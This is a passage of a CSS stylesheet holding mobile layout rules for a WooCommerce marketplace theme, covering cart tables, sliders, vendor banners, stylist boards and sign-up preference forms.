					text-align: left !important;
					border: 0px;
					padding: 5px 12px;
					font-size: 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
					display:none !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
					display:block !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
					float: right;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
					width: 65%;
				}

				.woocommerce table.woocommerce-cart-form__contents tr {
					position: relative;
					padding:10px 0px;
					border-bottom:  #e5e5e5 solid 1px; 
				}
				.cart-collaterals {
					padding-left: 0px !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td{
					background: none !important;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
					text-transform: capitalize !important;
					background: none !important; 
					padding: 20px 0 !important;
				}
				.woocommerce-shipping-destination{
					margin-top: 5px;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
					display: inline-block  !important;
					width: 100%  !important;
				}
				.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
					width: 100% !important;
				}
				.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
					width: calc(100% - 150px) !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="apply_coupon"]  {
					margin-top: 0px !important;
					font-size: 12px !important;
					padding-left: 0px !important;
					padding-right: 0px !important;
					width: 132px !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="update_cart"]  {
					background: none !important;
					color: #000 !important;
					padding: 0px !important;
					border: 0px !important; 
					text-decoration: underline;
					position: absolute;
					top: 0px;
					text-transform: capitalize !important;
				}
				.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
					float: left;
					margin-left: 0px;
					margin-top: 20px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

					position: absolute;
					right: 1px;
					top: 2px;
				}
				.woocommerce a.remove {
					display: block;
					font-size: 3.1em;
					color: #000 !important;
					-webkit-text-stroke: 0.02px white;
				}

				.coupon #coupon_code {
					width: 150px;
				}
				.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
					display: block;
					width: 100%;
					border-radius: 0px;
					padding: 10px;
				}
				.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
					padding-left: 0px !important; 
				}
				.woocommerce-checkout #payment div.payment_box .form-row{
					width: 100%;
					padding:0em;
				}
				.search-form-btn-sec .search-form-btn svg{
					width: 23px;
					margin-top: 2px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.02rem 1.3rem; 
				}
				.main-slider .slider-inner .slider_img_mobile_device_2 {
					display: none;
				}
				.main-slider .slider-inner .slider_img_mobile_device {
					display: none;
				}
				.home-rss-post-slider-section .slick-dots {
					bottom: -35px;
				}
				.home-rss-post-slider-section .home-rss-post-slider {
					margin-bottom: 30px;
				}
				.home-rss-post-slider-section .home-rss-post-slider h4 {
					font-size: 16px; 
					line-height: 24px; 
					width: 240px;
				}
				.home-rss-post-slider-section .journal-slide-title {
					height: 250px; 
				} 
				.home-rss-post-slider-section .home-rss-post-slider img {
					width: 250px;
					height: 250px; 
				}
				.woocommerce ul.products li.product .product-brand {
					font-size: 10px !important;
				}
				.resp-items-diaply-toggle-sec {
					font-size: 12px;
				}
				.home-rss-post-slider-section .discover-more {

					text-decoration: none;
					margin:  0px;
				}

				.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
					top: inherit;
					bottom: -12px !important;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
					left: inherit !important;
					z-index: 9;
					right: 28px;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-next {
					right: 0px  !important;
				}
				.woocommerce-message {
					padding: 1em  !important  ;
				}
				.ltd-product-listing.woocommerce ul.products li.product h2 {
					font-size: 13px !important;
				}
				.search-form-btn-sec {
					margin-top: 15px;
				}
				.ltd-banner .ltd-banner-content h1 {
					font-size: 32px;
					margin: 0px 10px 20px 0px;
					line-height: 42px;
				}
				.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
					min-height: 350px;
				}
				.collaborations-section {
					padding: 0px 20px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 360px !important;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 14px;
					line-height: 18px;
					width: 96%;
				}
				.collaborations-section .slick-dots {
					bottom: 35px!important;
				}

				.collaborations-section .collaborations-inner .collaborations-slide {

					padding: 6px 0px 6px 0px; 
				}
				.splyr-channel-tab-section {
					width: 100%;    margin-top: 20px;
				}
				.splyr-channel-error {

					width: 96%;
				}
				#splyr-channel-styles .container{
					width: 100% !important;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide {
					width: 100%;
					padding: 10px 10px;

				}
				.tax-dc_vendor_shop .store-section-inner .primary-img {
					min-height: 140px;
				}
				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(odd) {
					background-color:#fff;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(even) {
					/* background-color:#f6f6f6; */
				}

				.splyr-channel-story-modal .splyr-channel-story-modal-inner {
					width: 96%;
					margin: 12% auto;
				}
				.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
					width: 100%;
					height: 78vh;
				}
				.splyr-channel-stories-section {
					padding: 15px 0px !important ;
				}
				.home-page-headng h2 img {
					width: 87px;
					margin-bottom: -7px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video {

					width: 100%; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
					font-size: 24px;
					line-height: 34px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

					width: 100%;
					padding:20px; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{ height: 280px; }

				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 13px;
					width: 100%;
					margin: 10px auto;
					line-height: 21px;
				}
				.psdwwo-section .psdwwo-box p {
					font-size: 16px;
					line-height: 24px;
					padding-right: 0px;
				}
				.psdwwo-heading h2 img {
					width: 86px;
					margin-bottom: -6px;
				}
				.hide-on-mobile.psdwwo-heading{
					display: none !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{
					height: auto;
				}
				.show-only-mobile{
					display: block;
				}
				.psdwwo-section{
					width: 90%;
				}

				.psdwwo-section .psdwwo-half {
					width: 100%;
					float: left;
					}.psdwwo-section .psdwwo-box {
						width: 100%;
						float: left;
						padding: 10px 15px;
						text-align: left;
					}
					.paddingt-50 {
						padding-top: 20px;
					}
					.psdwwo-section .psdwwo-box.box-three {
						padding-top: 20px;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
						font-size: 28px;
						line-height: 32px; 
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						display: inline-block !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-content{
						margin-top: 20px!important;
						display: inline-block;
					}

					.resp-items-diaply-toggle-sec {
						display:block;
						padding-top: 10px !important;
					}


					.about-section .about-inner .about-slide-inner {
						width: 90%;
					}

					.front-responsive-pwa-nav {
						display:block;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec{
						width: 100%;
					}
					.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
						opacity: 1 !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
						/*width: 100%;*/
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image video {
						width: 100%;
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video, .collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content, .sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						opacity: 1 !important;
					}
					.mobile-banner{
						display: block!important;
					}
					.desktop-banner{
						display: none  !important;
					}
					.our-user-value-propoitions-wrapper.hfixed {
						height: auto;
					}
					.our-user-value-propoitions.fixed {
						position: static !important;
						width: 100%;
						top: 0px;
						left: 0px;
						height: auto !important;
					}
					.main-slider .slider-inner .slider-text h2 {
						font-size: 20px;	
						width: 100%;
						line-height: 32px;
						margin: 0px;
					}
					.main-slider .slider-inner .slider_img_two{
						display: none !important;
					}
					.main-slider .slider-inner .slider_img_one{
						display: none !important;
						width: 91%;
						top: inherit;
						bottom: 20px;
						right: -37%;
					}
					.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

						width: 344px;
						overflow: hidden;

						top: 13px;
						left: 48px;
						height: 172px; 
					}

					.main-slider .slider-inner .slider_img_three{
						display: none !important;
						width: 60%;
						top: inherit;
						left: 0px;

					}
					.sply-style-subscription .sply-style-subscription-inner {

						position: relative;
						right: inherit;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						padding-top: 15px !important;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
						font-size: 30px;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
						width: 90%;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
						font-size: 18px;
						color: #fff;
						line-height: 24px;
					}
					.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box, .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
						float: none;
						width: 100%;
					}
					.sply-live-page {
						padding-top: 85px;
					}
					.broadcasting-main-banner .video-player {
						max-width: 92%;
					}
					.broadcasting-main-banner .video-player .play-icon img {
						width: 50px;
					}
					.broadcasting-main-banner h1 {
						font-size: 24px;
						line-height: 30px;
						padding: 40px 15px 20px 15px;

					}
					.broadcasting-main-banner h3 {
						font-size: 18px;
						line-height: 24px;
						padding: 15px 10px 30px 10px;
					}
					.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col {
						width: 100%;
					}



					.sply-for-customer{
						padding:20px 0px; 
					}
					.sply-for-customer .sly-for-customer-content h2 {
						font-size: 23px;
					}
					.sply-for-customer .sly-for-customer-img img{
						width: 100%;
					}
					.sply-for-customer .sly-for-customer-img{
						float: left;
						width:100%;
					}
					.sply-for-customer .sly-for-customr-content{
						float: left;
						width: 100%;
						padding:20px;
					}
					.top-marquee-journal {
						position: fixed;  
						top: 0px;
						left: 0px;
						z-index: 99;
					}
					.search-section .search-or-by{
						display: none !important;
						padding: 35px 0px;
						font-size: 22px;
					}
					.search-section h2 {
						text-align: center;
						clear: both;
						font-size: 22px;
					}
					.form-wppp-select.products-per-page {
						margin-right: 0px;
						display:none;
					}
					.search-section .woof_container_pa_color ul li {

						margin: 2px 0px 2px 0px !important;

					}
					.search-section .woof_submit_search_form_container{
						width: 100%;
					}
					.search-section .search-form-sec { 
						padding: 0px;
					}
					.search-section .search-form-sec .search-submit { 
						padding: 10px 25px;
						width: 45px;
					}
					.search-section .search-form-sec label {
						width: calc(100% - 55px);
						display: inline-block;
						float: left;
					}
					.search-section.cat-filter-section, .search-section{
						width: 100%;
						margin-bottom: 30px !important;
						border: 1px solid #ccc !important;
						margin-top: 85px;
						display:block;
					}
					.search-section .woof_container.woof_container_pa_color{
						width: 100%;
						float: left;
						clear: left;
						position: relative;
						top: 0px;
						right: 0px;
					}
					.search-section .woof_container {
						width: 100%;
						padding: 10px;
						margin-bottom: 20px !important
					}
					.brands-section .brand-list-row .brand-list-box ul li{
						width: 50%;
						padding: 2px;
					}
					.brands-section .brand-list-row .brand-list-box ul li a {
						font-size:9px;
					}
					.brands-section .brand-list-row .brand-list-box h2 { 
						width: 40px;
					}
					.brands-section .brand-list-row .brand-list-box ul { 
						width: 100% ;
					}
					.brands-section .brand-list-row .brand-list-box h2 {
						padding-left: 5px !important;
					}
					.brands-section .brand-list-row .brand-list-box {

						margin-bottom: 20px;
					}
					.sply-cat-heading { 
						left: 40px;
						z-index: 9;
						bottom: inherit;
						top: 30px;
						width: 50%;

					}
					.sply-cat-heading h2 {

						margin-top: 0px;
						text-transform: uppercase;
						font-size: 14px;

					}

					.menu-search-top .search-field {
						border-radius: 0px;
					}
					.menu-search-top .search-submit { 
						right: 7px;
						top: 9px; 

					}
					.main-slider{
						background:#000;
						/*height: calc(100vh - 95px) !important;*/
						width: 100%;
					}
					.main-slider .main-slider-search h3 {
						font-size: 22px; 
						margin-bottom: 10px;
						width: 70%;
						margin:15px auto;
						line-height: 26px; 
					}
					.shop-men-women-section a , .main-slider .read-more-now{
						font-size: 14px !important; 
						line-height: 24px !important;  
						margin-bottom: 0px!important; 
						padding: 6px 15px !important; 
						width: auto !important; 

					}
					.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
						font-size: 12px;
						line-height: 18px;
						margin: 10px auto;
						width: 100%;

					}
					.main-slider .slider-inner .slider-text .store-logos-links img {
						width: 125px;
						display: inline;
					}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list { padding:0 20% 0 0;}
		.product-slider-after .slick-list{ padding:0px; }
		.main-slider .main-slider-search {

			top: 15%;
			display:none; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 26px;
			margin-bottom: 10px;
			line-height: 25px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			
		}
		.main-slider .main-slider-search button {

		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 100%;
			margin: 40px auto 0px auto;
		}
		.search-suggestions-box {
			width: 100%;
			height:220px;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p {
			font-size: 13px !important;
			line-height: 20px !important;
		}
		.vendor_address label {
			font-size: 12px !important;
			line-height: 20px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
			height: auto !important;
		}
		.user-subscribe-vendor-section {

			padding-left: 0px; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: 920px;
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: auto;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}
		.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
			font-size: 12px;
		}
		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top: 20px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 20px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 0px !important;
			font-size: 26px !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video {

			border-radius: 0px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: 33px;
			text-align: center;
			width: 100%;
		}
		.woocommerce-products-header h1, .cat-title { 
			/*display: inline-block;*/
			text-align: center;
			font-size: 26px;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width:auto !important;
			max-width: initial !important;
			float: right;
			height: 200px !important;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index: 9;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 8px;
			position: relative;
			display: inline-block;
			padding: 0px 2px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:14px;
			line-height:22px;

		}
		
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -15px; 
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner {
			display: inline-block;
			width: 100%;
			padding: 0px 20px;
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner	.slick-next {
			right: -26px;
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 11px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
			float: left;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
				}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {

					font-size: 20px !important;
				}
				.wcmp_vendor_banner_template {
					margin-bottom: 5px;
				}

				.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
					padding: 5px 10px !important; 
					font-size: 15px !important; 
				}
				.myaccount-banner .myaccount-content p {
					width: 90%;
				}
				.myaccount-banner .mobile-img{
					display: block;
				}
				.myaccount-banner .desktop-img{
					display: none;
				}
				.brands-section .brand-list-row .brand-list-box{
					float: left;
					width: 100%;
					padding: 10px;
				}
				.sply-services-section{
					padding-top: 80px;
					display: inline-block;
				}
				.sply-services-section .sply-services-left{
					float: left;
					width: 100%;
				}
				.sply-services-section .sply-services-left img{
					width: 100%;
					height: auto;
				}
				.sply-services-section .sply-services-right{
					float: left;
					width: 100%;
					padding: 30px 20px;
					font-size: 18px;
					line-height: 26px;
				}
				.sply-services-section .sply-services-right h1 {
					font-size: 33px;
					margin: 0px;
					line-height: 40px;
				}
				.ltd-banner .ltd-banner-content {
					position: absolute;
					left: 6%;
					top: 30%;
					width: 90%;
					color: #fff;
					font-size: 18px;
					line-height: 23px;
				}
				.ltd-banner img.ltd-banner-img-mobile{
					display: block;
					width: auto !important;

					/*height: calc(100vh - 60px);*/
				}
				.ltd-banner img.ltd-banner-img-desktop{
					display: none;
				}
				.related.products h2 { 
					margin-bottom: 20px;
					font-size: 24px;
				}
				.related.products ul.products li.product .woocommerce-loop-product__title {
					font-size: 0.7em;
				}
				.product-volatility{
					margin-bottom: 15px;
				}
				.signup-row .signup-col-3 {
					float: left;
					width: 100% !important;
					padding: 0px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
					display: none;
				}
				.sply-video .sply-video-content p {
					font-size: 14px;
					line-height: 20px; 
					margin-bottom: 20px;
					padding: 0px 30px;
					margin-top: 10px;
				}

				.sply-video .sply-video-content h3 {
					font-size: 20px;
					line-height: 26px;
					margin: 0px;
				}

				.sply-video .sply-video-content .become-provider { 
					padding: 9px 12px 7px 12px; 
					font-size: 11px;
					margin:0px 2px;
				}
				.header.scrolled{
					position: static;
				}
				.sply-eshopper-section .sply-eshopper-content .request-btn { 
					font-size: 11px; 
					padding: 8px 26px;
				}
				.sply-video .sply-video-content { 
					top: 16%; 
					padding: 0px 20px;
					line-height: 26px;
				}
				.vendor-user-btn{
					margin-bottom: 15px;
				}
				.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

					top: inherit;
					bottom: -45px;
				}

				.welcome-user{
					display: none;	
				}

				.splystyle-about-text .splystyle-about-text-inner {
					font-size: 18px;
					line-height: 24px;
					width: 90%; 

				}
				.woocommerce span.onsale{
					left: 0.5em;
				}
				.sign-out-btn img { 
					margin-top: 15px;
				}
				.product-resale-item-detail-icon {

					left: 0px !important;
				}
				h2 { 
					padding-left: 0px;
				}
				.my-prefernce-appearance{
					width: 100%;
					margin-bottom: 10px;
				}
				.my-prefernce-usuallyspend .usuallyspend{
					padding: 5px 10px !important
				}
				.my-prefernce-usuallyspend{
					padding: 0px;
					width: 100%;
					margin-bottom: 10px;
				}
				.signup-sizes-section .signup-sizes-box {

					margin-bottom: 0px;
					float: left;
					width: 100%;
					padding: 10px 0px ;

				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

					width: 100%;

				}
				.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
					width: 100%;
					padding: 0px 10px;

				}
				.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
					float: left;
					width: 100%;
					padding: 0px;
				}
				.country-select {

					position: relative;
					float: left;
					padding: 0px;
					width: 10%;

				}
				.account-detail .account-item {

					font-size: 13px;
				}
				.account-detail .account-item strong {
					width: 96px;
					display: inline-block;
				}
				h4 {
					font-size: 13px;
					line-height: 21px; 
				}
				.save-preference-btn .btn-primary{
					font-size: 13px !important;
					width: 100% !important;
					padding-left:0px;
					padding-right: 0px;
					text-align: center;  
				}
				.brands-section .select-brands .form-check{ 
					width: 100%; 
				}
				.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
					width: 100%; 
					padding-right: 0px;
					padding-left: 0px;

				}
				.vendor-page-sec .vendor-page-form h1.entry-title{
					padding-left: 18px;
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
					font-size: 16px;
					line-height: 1.4;
					padding: 5px 10px; 
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

					min-height: 44px;
					display: inline-block;
				}
				.my-pref-content .fl-box.wid-20 {
					width: 100%;
				}
				.my-pref-content .fl-box.wid-20 img{
					width: 100%;
				}
				.my-pref-content table {

					border-collapse: collapse;
					width: 900px;

				}
				.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
					padding: 10px 0px;
					border-bottom: #f2f2f2 solid 1px;

				}
				.my-pref-content .my-pref-section-box {

					overflow-y: auto;

				}
				.vendor-banner .vendor-banner-text{
					position: absolute;
					width: 90%;
					left: 6%;
					bottom: 12%;
					color: #fff;
				}
				.vendor-banner  .vendor-banner-text h2{
					font-size: 26px;
					line-height: 40px;
					margin: 0px;
					text-transform: uppercase;

				}
				.vendor-banner  .vendor-banner-text p{
					font-size: 14px;
					margin: 0px 0px;
					line-height: 24px;
				}
				.vendor-banner  .vendor-banner-desk{
					display: none;
				}
				.vendor-banner  .vendor-banner-text .btn-primary{
					border: #fff solid 1px;
					padding: 9px 30px 7px 30px;
					background: #fff;
					color: #000;
					font-size:12px;
				}
				.vendor-banner  .vendor-banner-mobile{
					display: block;
				}
				.vendor-page-sec {
					background: #fff; 
				}

				.vendor-page-sec .vendor-page-form{
					float: left;
					width: 100%;
